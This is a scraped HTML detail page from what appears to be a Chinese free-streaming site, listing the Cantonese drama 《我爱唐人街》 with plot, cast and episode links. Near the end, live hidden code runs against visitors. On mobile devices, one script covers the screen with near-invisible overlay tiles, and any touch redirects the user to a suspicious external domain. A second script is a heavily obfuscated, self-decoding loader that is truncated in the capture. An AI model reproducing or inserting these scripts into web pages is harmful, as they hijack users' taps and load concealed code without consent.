

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xcssy.com/vod/160793.html
body_size: 10595
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/>
<title>《我爱唐人街(粤语版)》高清在线观看-免费下载-星辰影院</title>
<meta name="keywords" content="我爱唐人街(粤语版),我爱唐人街(粤语版)在线观看,我爱唐人街(粤语版)全集,电视剧我爱唐人街(粤语版),我爱唐人街(粤语版)下载,我爱唐人街(粤语版)主题曲,我爱唐人街(粤语版)剧情,我爱唐人街(粤语版)演员表">
<meta name="description" content="我爱唐人街(粤语版) 我爱唐人街(粤语版)在线观看 我爱唐人街(粤语版)全集 电视剧我爱唐人街(粤语版)；我爱唐人街(粤语版)剧情：《我爱唐人街》是一部警匪片它叙述伦敦唐人街的老大哥张志洪和设计师Franco等，如何协助警方侦破一个贩毒匪帮的故事。Franco和Michelle本是一对好夫妻，他们准备到欧洲渡假，岂料Franco误会妻子不贞，Michell">
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,mobile"/>
<link rel="canonical" href="http://www.xcssy.com/vod/160793.html" />
<link href="/tpl/www/css/theme-site.css" rel="stylesheet" type="text/css" />
<link href="/tpl/www/css/theme-cherry.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<script src="/tpl/www/js/html5.min.js"></script>
<script src="/tpl/www/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="header-top top-fixed ">
  <div class="container">
    <div class="header-logo"><a class="hidden-xs" href="/" title="星辰影院"><img src="/tpl/www/images/index.png"/></a><a class="visible-xs text-fff" href="/">星辰影院</a></div>
    <ul class="header-menu hidden-xs">
      <li class="hidden-sm hidden-xs"><a href="/">首页</a></li>
            <li class="hidden-xs"><a href="http://www.xcssy.com/dianshiju/">电视剧</a></li>
            <li class="active hidden-xs"><a href="http://www.xcssy.com/dianying/">电影</a></li>
            <li class="hidden-xs"><a href="http://www.xcssy.com/dongman/">动漫</a></li>
            <li class="hidden-xs"><a href="http://www.xcssy.com/zongyi/">综艺</a></li>
            <li class="hidden-xs"><a href="http://www.xcssy.com/top.html">榜单</a></li>
            <li class="hidden-md hidden-sm hidden-xs"><a href="http://www.xcssy.com/new.html">最近更新</a></li>
      
    </ul>
    <div class="header-search">
      <form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="http://www.xcssy.com/search/" method="post" autocomplete="off">
        <input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键词" />
        <button type="submit" class="search-submit"><i class="iconfont icon-sousuo"></i><span class="none">搜索</span></button>
      </form>
    </div>
    <div id="user-login" class="user-login"><i class="iconfont icon-user"></i><span class="none">登录</span></div>
    <div id="user-playlog" class="user-playlog dropdown-hover"><i class="iconfont icon-shijian"></i><span id="playlog-box" class="playlog-box box-show fadeInDown"></span><span class="none">观看记录</span></div>
  </div>
</header>
<!--<script src="/ads/wap.js"></script> -->
<!--手机导航开始-->
<nav class="header-nav-wrap">
  <ul class="swiper-wrapper clearfix">
    <li class="swiper-slide"><a href="/">首页</a></li>
        <li class="swiper-slide"><a href="http://www.xcssy.com/dianshiju/">电视剧</a></li>
        <li class="swiper-slide active"><a href="http://www.xcssy.com/dianying/">电影</a></li>
        <li class="swiper-slide"><a href="http://www.xcssy.com/dongman/">动漫</a></li>
        <li class="swiper-slide"><a href="http://www.xcssy.com/zongyi/">综艺</a></li>
        <li class="swiper-slide"><a href="http://www.xcssy.com/top.html">榜单</a></li>
        <li class="swiper-slide"><a href="http://www.xcssy.com/new.html">最近更新</a></li>
      </ul>
</nav>
<!--手机导航结束-->


<div class="container">
	<div class="top-weizhi mb-xs-10 hidden-sm hidden-xs">
		<label>当前位置：</label><a href="/">星辰影院</a><i>&gt;</i><a href="http://www.xcssy.com/dianying/">电影</a><i>&gt;</i><a href="http://www.xcssy.com/vod/160793.html">我爱唐人街(粤语版)</a>
	</div>
	<div class="vod-detail clearfix">
		<div class="col-md-wide-75 col-xs-1">
			<div class="vod-detail-pic col-md-wide-25 col-xs-wide-35 p-xs-0">
				<a class="vod-detail-thumb" href="http://www.xcssy.com/bo/160793-1-1.html"><img src="https://img.bdzyimg1.com/upload/vod/20250602-1/0867efe44c4966b06294f8a5809aa2b0.jpg" alt="我爱唐人街(粤语版)"></a>
			</div>
			<div class="col-md-wide-75 col-xs-wide-65 vod-detail-info pt-xs-0 pb-xs-0">
				<ul class="img-list clearfix">
					<li class="col-xs-1">
					<h1>我爱唐人街(粤语版)</h1>
					</li>
					<li class="col-sm-1 text-overflow hidden-xs">
					<span class="text-ccc text-overflow">别名：</span>					</li>
					<li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="http://www.xcssy.com/search/%E9%99%88%E5%BD%A6%E5%90%8D.html" target="_blank">陈彦名</a> <a href="http://www.xcssy.com/search/%E7%8E%8B%E5%BA%AD%E5%8C%80.html" target="_blank">王庭匀</a> <a href="http://www.xcssy.com/search/%E9%BB%84%E6%9B%A6%E5%BD%A6.html" target="_blank">黄曦彦</a> <a href="http://www.xcssy.com/search/%E6%9E%97%E6%9F%8F%E5%8F%A1.html" target="_blank">林柏叡</a> <a href="http://www.xcssy.com/search/%E8%A9%B9%E9%9B%85%E6%B6%B5.html" target="_blank">詹雅涵</a> <a href="http://www.xcssy.com/search/%E7%8E%8B%E5%8F%AF%E5%85%83.html" target="_blank">王可元</a> <a href="http://www.xcssy.com/search/%E6%AD%A6%E5%B9%BF%E5%90%9B.html" target="_blank">武广君</a> </li>
					<li class="col-sm-2 col-xs-1">
					<span class="text-ccc">状态：</span>更新第12集					</li>
					<li class="col-sm-2 col-xs-1 text-overflow hidden-xs">
					<span class="text-ccc">时长：</span>120分钟
					</li>
										<li class="col-sm-2 col-xs-1"><span class="text-ccc">导演：</span>陆剑明</li>
					<li class="col-sm-2 col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="http://www.xcssy.com/aiqingpian/index_zhichang____.html" target="_blank">职场</a> </li>
					<li class="col-md-2 col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言：</span>国语</li>
					<li class="col-md-2 col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-ccc">地区：</span>中国香港</li>
					<li class="col-sm-2 col-xs-2 text-overflow hidden-xs">
					</li>
					<li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新：</span>2025-06-02 16:21:19</li>
					<li class="col-md-1 col-sm-1 col-xs-1 detail-info">
					<p class="txt-hid txt-hidden one pointer">
						<span class="text-ccc">简介：</span>《我爱唐人街》是一部警匪片它叙述伦敦唐人街的老大哥张志洪和设计师Franco等，如何协助警方侦破一个贩毒匪帮的故事。Franco和Michelle本是一对好夫妻，他们准备到欧洲渡假，岂料Franco误会妻子不贞，Michelle一怒之下去伦敦探望好朋友张志洪。他是唐人街的老大哥。Franco知道错怪妻子后便独自去巴黎寻妻，寻妻不遇却遇上童年时的好朋友Nina。她助他去伦敦寻妻。他们在伦敦会见后，夫妻都大喝其醋。Nina的情夫是黑帮头子马老板，他认定志洪和Franco都是Nina的情人，更恨志洪不肯为他贩毒，以Nina及Franco夫妇作人质逼志洪和他谈判，更把志洪打伤。警方一直监视着他们的行动，陈帮办及时把马老板逮捕了，救出他们。Franco夫妇经过这次事件更加恩爱，志洪和Nina亦结成爱侣。					</p>
					<div class="text-center text-ccc slidedown pointer">
						<span class="iconfont icon-down"></span>
					</div>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-md-wide-25 clearfix p-xs-0 hidden-md hidden-sm hidden-xs">
			<div class="hidden" id="zanpian-score" data-id="160793" data-sid="1"></div>
			<div id="rating" class="hidden-xs">
				<span class="ratingtxt">评分：</span>
				<ul class="rating">
					<li class="one current" title="很差" val="1"></li>
					<li class="two current" title="较差" val="2"></li>
					<li class="three current" title="还行" val="3"></li>
					<li class="four" title="推荐" val="4"></li>
					<li class="five" title="力荐" val="5"></li>
				</ul>
				<span id="ratewords"></span>
				<em id="pingfen"></em>
			</div>
			<script type="text/javascript" src="/runtime/ad/pcvod_detail.js" charset="utf-8"></script>		</div>
	</div><script type="text/javascript" src="/runtime/ad/vod_detail.js" charset="utf-8"></script></div>
<div class="container clearfix static">
	<div class="row static">
		<div class="col-md-wide-75 pt-xs-0 pr-xs-5 clearfix main-left static">
			<div class="pannel-box p-xs-0">
				<div class="details-play-title clearfix">
					<ul class="details-play-nav clearfix" id="Tab">
    						<li class="col-lg-8 col-md-6 col-sm-6 col-xs-3 p-xs-0 active"><a id="#con_playlist_1" class="gico dbm3u8" href="javascript:void(0);">百度云播</a></li>
    					</ul>
				</div>
			</div>
			<div class="pannel-box mt-xs-0">
				<div class="details-play-list clearfix p-sm-5 p-xs-5">
 					<ul class="play-list fade-in clearfix" id="con_playlist_1">
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-12.html" target="_blank">第12集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-11.html" target="_blank">第11集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-10.html" target="_blank">第10集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-9.html" target="_blank">第09集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-8.html" target="_blank">第08集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-7.html" target="_blank">第07集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-6.html" target="_blank">第06集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-5.html" target="_blank">第05集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-4.html" target="_blank">第04集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-3.html" target="_blank">第03集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-2.html" target="_blank">第02集</a></li>
 						<li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5">
 						<a href="http://www.xcssy.com/bo/160793-1-1.html" target="_blank">第01集</a></li>
 					</ul>
  				</div>
			</div> 	<script type="text/javascript" src="/runtime/ad/qzhh.js" charset="utf-8"></script><div class="layout-box clearfix details-story">
<div class="box-title">
<h3 class="m-0">相关问答</h3>
</div>
<div class="txt-list txt-list-hot pt-xs-0 pb-xs-0">
<p><strong>1、问：<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》</a>什么时候上映时间？</strong></p>
<p>答：这部影片的上映时间是2025-06-02</p>
<p><strong>2、问：<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》</a>爱情片在哪个电视台播出？</strong></p>
<p>答：<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》</a>目前只有网上如腾讯视频、爱奇艺、优酷、星辰影院等播出，没有在电视台播。</p>
<p><strong>3、问：<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">爱情片《我爱唐人街(粤语版)》</a>演员表</strong></p>
<p>答：我爱唐人街(粤语版)是由陆剑明执导，陈彦名,王庭匀,黄曦彦,林柏叡,詹雅涵,王可元,武广君领衔主演的<a href="http://www.xcssy.com/aiqingpian/index_zhichang____.html" target="_blank">职场</a> 剧。。该剧于2025-06-02在	<a href="https://v.qq.com" rel="nofollow">腾讯</a>、<a href="https://www.iqiyi.com" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com" rel="nofollow">优酷</a>、等平台同步播出。</p>
<p><strong>4、问：哪个平台可以免费看<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》全集</a></strong></p>
<p>答：免vip在线观看地址<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">http://www.xcssy.com/vod/160793.html</a></p>
<p><strong>5、问：手机版免费在线点播<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》</a>有哪些网站？</strong></p>
<p>答：<a href="http://v.hao123.baidu.com/dianshi/" rel="nofollow">hao123影视</a>、
<a href="http://v.baidu.com/" rel="nofollow">百度视频</a>、<a href="http://www.xcssy.com">手机版星辰影院</a>、<a href="http://www.pptv.com/" rel="nofollow">PPTV</a>
</p>
<p><strong>6、问：<a href="http://www.xcssy.com/vod/160793.html" target="_blank" rel="nofollow">《我爱唐人街(粤语版)》评价</a>怎么样？</strong></p>
<p>西瓜影音网友评价：我一直认为所谓的影片是绘声绘色的书 比小说更高 基于虚拟与幻想 回头一想却都是现实的虚幻影子</p>
<p><a rel="nofollow" href="https://www.diudou.com/" target="_blank">丢豆网</a>网友评论：陆剑明导演的作品，有欢笑、有泪水、有喜悦、有悲伤...，虚拟世界中的感情是多彩的，并不同于我们现实中不爽就一直玩的感觉，虚拟感情的交错，当看完之后会觉得更加舒畅。</p>
<p><a rel="nofollow" href="https://movie.douban.com/" target="_blank">豆瓣电影</a>网友：《我爱唐人街(粤语版)》不同于其他作品，没有紧迫感、虚浮的情节及杂乱的画面，却在不断教导我们，不像老师家长苦口婆心语重心长的教诲(为遵重在这里我省略掉啰嗦这词)。我们看电影电视剧亦或综艺动漫逗号，往往是融入进去，在不知不觉中去了解这些似乎不容易被我们所发现、所理解的道理。再说近一点，看视频时设身处地会发现这是现实中更近教导的教导！</p>
</div>
</div>
			<div class="static">
<div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="160793" data-cid="27" data-sid="1">
	<div class="box-title">
		<span class="title-lb"></span>
		<h2>我爱唐人街(粤语版)讨论区</h2>
	</div>
	<div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
		<form id="commform" method="post">
			<div class="ui-form" id="cmt-input-tip">
				<input type="text" class="form-control" value="我也要写评论。。。">
			</div>
			<div class="ui-form clear" id="cmt-input-bd" style="display:none;">
				<div class="ui-form-item" id='reply_0'>
					<textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的看法，最多100个字。" autocomplete="off" data-default="发布评论"></textarea>
				</div>
				<div class="ui-form-info clear clearfix text-overflow">
					<span class="emotion pull-left" tabindex="1" data-id='0'><i class="iconfont icon-yanyuan"></i>
					</span>
					<a rel="nofollow" class="ui-button btn btn-success sub pull-right" id="subcomm" href="javascript:void(0);">提交</a>
 					<div class="pull-right" style="padding:0px 5px">
						<span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769085401.html"></label></span>
					</div>
					<div class="pull-right p-0">
						<input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码">
					</div>
				</div>
			</div>
		</form>
	</div>
	<div id="emots"></div>
	<div class="comment-focus pl-xs-10 pr-xs-10" id="comment">
		<ul class="ui-comment">
			<li class="loading"></li>
		</ul>
	</div>
</div>
			</div>
		</div>			
		<div class="col-md-wide-25 pt-xs-0 clearfix main-right hidden-sm hidden-xs">
			<div class="pannel-box clearfix">
				<div class="box-title">
					<span class="iconfont icon-jijiang"></span>
					<h2>即将上映电影</h2>
				</div>
				<ul class="img-list rows clearfix">
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/44869.html" title="当复合大师遇上分手大师" target="_blank"><img src="http://moviepic.manmankan.com/yybpic/201608/7323/7323.jpg" alt="当复合大师遇上分手大师"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/44869.html" title="当复合大师遇上分手大师" target="_blank">当复合大师遇上分手大师</a>
					</div>
					<div class="sname text-muted text-overflow hidden"><span><a class="text-muted" href="http://www.xcssy.com/filmtime/dangfuhedashiyushangfenshoudashi/" title="当复合大师遇上分手大师播出时间" target="_blank">播出时间</a></span></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/125988.html" title="冰雪女王4魔镜世界 普通话版" target="_blank"><img src="https://pic.qzbocheng.com/upload/vod/20211004-1/2b4bdc064389df57a9f3c33c42271a00.jpg" alt="冰雪女王4魔镜世界 普通话版"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/125988.html" title="冰雪女王4魔镜世界 普通话版" target="_blank">冰雪女王4魔镜世界 普通话版</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/122866.html" title="漠北七雄狼王" target="_blank"><img src="https://pic.qzbocheng.com/upload/vod/20210624-1/e17dc8738271e65baaaaeb0b668eab2d.jpg" alt="漠北七雄狼王"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/122866.html" title="漠北七雄狼王" target="_blank">漠北七雄狼王</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/121736.html" title="马可波罗（上）" target="_blank"><img src="https://pic.qzbocheng.com/upload/vod/20210625-5/7051333552525cf62901b95d50f89ce0.jpg" alt="马可波罗（上）"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/121736.html" title="马可波罗（上）" target="_blank">马可波罗（上）</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/102224.html" title="兰博之子" target="_blank"><img src="https://pic.qzbocheng.com/upload/vod/20210625-1/e9e3ccf74442dba3ab87012e812201b4.jpg" alt="兰博之子"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/102224.html" title="兰博之子" target="_blank">兰博之子</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/99629.html" title="一起去爬火山吗 第一季 LIVING WITH VOLCANOS Season 1" target="_blank"><img src="http://img.kuaibozy.net/upload/vod/20201123-1/05053095d0c7b4b2022cfdb8c16fff40.jpg" alt="一起去爬火山吗 第一季 LIVING WITH VOLCANOS Season 1"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/99629.html" title="一起去爬火山吗 第一季 LIVING WITH VOLCANOS Season 1" target="_blank">一起去爬火山吗 第一季 LIVING WITH VOLCANOS Season 1</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/78426.html" title="拯救希拉" target="_blank"><img src="https://img.bdzyimg1.com/upload/vod/20250907-1/e2a768d76f7210f697f5a166b987a02b.jpg" alt="拯救希拉"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/78426.html" title="拯救希拉" target="_blank">拯救希拉</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/66435.html" title="豆福传[修复版]" target="_blank"><img src="https://img.huishij.com/upload/vod/20210110-1/0982124a04472a3306cf5f7218ad6dde.jpg" alt="豆福传[修复版]"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/66435.html" title="豆福传[修复版]" target="_blank">豆福传[修复版]</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/35438.html" title="幻影车神：魔盗激情[印度语版]" target="_blank"><img src="https://img.haiyangzy.com/upload/vod/2021-04-25/161933225915.jpg" alt="幻影车神：魔盗激情[印度语版]"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/35438.html" title="幻影车神：魔盗激情[印度语版]" target="_blank">幻影车神：魔盗激情[印度语版]</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        					<li class="col-md-2 col-sm-2 col-xs-2 pb-xs-0"><a class="img-pic thumb pic60" href="http://www.xcssy.com/vod/18842.html" title="寻找异地球" target="_blank"><img src="https://pic.qzbocheng.com/upload/vod/20210707-2/8bb8d5031ff5764d2589af3dc03ac8f4.jpg" alt="寻找异地球"></a>
					<div class="name text-overflow">
						<a href="http://www.xcssy.com/vod/18842.html" title="寻找异地球" target="_blank">寻找异地球</a>
					</div>
					<div class="sname text-muted text-overflow hidden"></div>
					</li>
        				</ul>
			</div>
		</div>
	</div>
</div>
<span class="detail-hits" data-sid="1" data-id="160793" data-type="insert"></span><footer class="footer text-center">
  <div class="footer-nav hidden-xs"><a href="http://www.xcssy.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="http://www.xcssy.com/map/baidumap.xml" target="_blank">百度地图</a>-<a href="http://www.xcssy.com/map/360map.xml" target="_blank">360地图</a>-<a rel="nofollow" href="http://www.xcssy.com/gb/" target="_blank">求片留言</a></div>
<p>Copyright © 2016-2024 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.xcssy.com"><font color="#CC0000">www.</font><font color="#F60">Xcssy</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></footer>
<ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-top font18"></span></li></ul>
<script type="text/javascript">var cms = {theme:{name:"www"},root:"/",public:"/",tpl:"/",wap_status:"0",sid:"1",cid:"27",id:"160793"};</script>
<script src="/tpl/www/js/jquery-3.4.1.min.js"></script>
<script src="/tpl/www/js/jquery.lazyload.min.js"></script>
<script src="/tpl/www/js/swiper.min.js"></script>
<script src="/tpl/www/js/system.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb130d15d978b4d9e5e28868b3b6cef5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 